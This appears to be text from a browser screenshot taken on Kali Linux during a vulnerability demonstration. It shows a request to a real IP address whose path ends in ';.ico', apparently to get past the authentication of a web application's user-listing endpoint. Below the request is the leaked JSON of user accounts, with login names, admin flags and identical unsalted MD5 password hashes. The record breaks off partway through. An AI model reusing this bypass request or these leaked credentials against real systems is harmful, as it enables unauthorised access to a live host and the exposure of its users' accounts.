 39.99.135.190:8000/user/getAllList;.ico
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
id: 63
username: "季圣华"
loginName: "jsh"
password: "e10adc3949ba59abbe56e057f20f883e"
position: ""
department: null
email: ""
phonenum: ""
ismanager: 1
isystem: 1
status: 0
description: ""
remark: null
tenantId: 63
1:
id: 120
username: "管理员"
loginName: "admin"
password: "e10adc3949ba59abbe56e057f20f883e"
position: null
department: null
email: null
phonenum: null
ismanager: 1
isystem: 0
status: 0
description: null
remark: null
tenantId: null
2:
id: 131
username: "测试用户"
loginName: "test123"
password: "e10adc3949ba59abbe56e057f20f883e"
position: ""